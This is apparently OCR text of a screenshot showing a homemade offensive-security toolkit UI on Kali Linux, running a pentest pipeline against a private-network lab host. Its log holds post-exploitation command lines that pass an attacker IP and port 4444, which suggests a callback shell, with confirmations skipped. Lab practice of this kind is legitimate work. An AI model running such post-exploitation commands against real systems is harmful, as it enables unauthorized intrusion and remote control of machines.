 Apps Places Aug 30 13:15 10.10.14.225 66% 62% 0.0 kB 0.1 kB 60%
Kali Linux Firewall evasion by nmap (86) WhatsApp Hack The Box - Academy Offsec UI Sign up Evasion report analysis
127.0.0.1:5173
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec New Tab (2599) EssayezHackM… New Tab
Offsec Control
Center
idle /
none
Pause Resume Stop Clear
Mode
Recon VA Only Exploit Post-Exploit Report
Full Pipeline Walkthrough (report) Evasion
List Services
Target host/IP or domain
192.168.1.39
Services (comma-separated)
http,ssh,ftp Full
Using all available services.
Attacker IP Attacker Port
192.168.1.16 4444
Use rockyou
Skip confirmations
Run VA with Recon/Full Workflow
Start Refresh
Logs Outputs
Live Log Auto-scroll Copy Clear
2025-08-29 19:57:33,396 - INFO - Starting post-exploitation for ssh using ssh_post_exploit
2025-08-29 19:57:33,396 - INFO - Running command: python3 /home/reda_daal/Desktop/Offsec/core/post-exploit/ssh_post_exploit.py
192.168.1.39 --port 22 --attacker-ip 192.168.1.16 --attacker-port 4444 --no-confirm
2025-08-29 19:57:33,441 - INFO - Post-exploit script ssh_post_exploit completed successfully
2025-08-29 19:57:33,441 - INFO - Completed ssh_post_exploit: Success
2025-08-29 19:57:33,441 - INFO - Starting vnc_post_exploit.py for vnc...
2025-08-29 19:57:33,441 - INFO - Starting post-exploitation for vnc using vnc_post_exploit
2025-08-29 19:57:33,441 - INFO - Running command: python3 /home/reda_daal/Desktop/Offsec/core/post-exploit/vnc_post_exploit.py
192.168.1.39 --port 5900 --attacker-ip 192.168.1.16 --attacker-port 4444 --no-confirm
2025-08-29 19:57:33,492 - ERROR - Command failed: python3 /home/reda_daal/Desktop/Offsec/core/post-exploit/vnc_post_exploit.py
192.168.1.39 --port 5900 --attacker-ip 192.168.1.16 --attacker-port 4444 --no-confirm - usage: vnc_post_exploit.py [-h] --
attacker-ip ATTACKER_IP
[--attacker-port ATTACKER_PORT] [--no-confirm]
target service
vnc_post_exploit.py: error: unrecognized arguments: --port
2025-08-29 19:57:33,492 - ERROR - Post-exploit script vnc_post_exploit failed with output: usage: vnc_post_exploit.py [-h] --
attacker-ip ATTACKER_IP
[--attacker-port ATTACKER_PORT] [--no-confirm]
target service
vnc_post_exploit.py: error...
2025-08-29 19:57:33,492 - INFO - Completed vnc_post_exploit: Failed
2025-08-29 19:57:33,492 - INFO - Post-exploitation summary written to /home/reda_daal/Desktop/Offsec/outputs/
post_exploitation_summary.md
2025-08-29 19:57:33,492 - INFO - Post-exploitation metadata saved to /home/reda_daal/Desktop/Offsec/outputs/
post_exploitation_metadata.json
[SUCCESS] Post-exploitation completed successfully!
[SUCCESS] Step 3/5: Post-exploitation completed successfully!
[PHASE] Phase 4/4: Reporting
[INFO] Step 4/5: Generating comprehensive report...
[INFO] Generating comprehensive report...
[ERROR] Report generation failed.
[WARNING] Comprehensive report generation failed.
============================================================
[SUCCESS] Complete penetration testing workflow finished!
[INFO] Check the outputs directory for all generated reports and results.
[SUCCESS] Operation completed successfully!
[DONE] Return code: 0
About
Unified offensive security toolkit: Reconnaissance, Vulnerability Assessment, Exploitation, Post-Exploitation, and Reporting. Integrates Burp Suite Pro and other scanners. All artifacts are saved in outputs/ and included in the final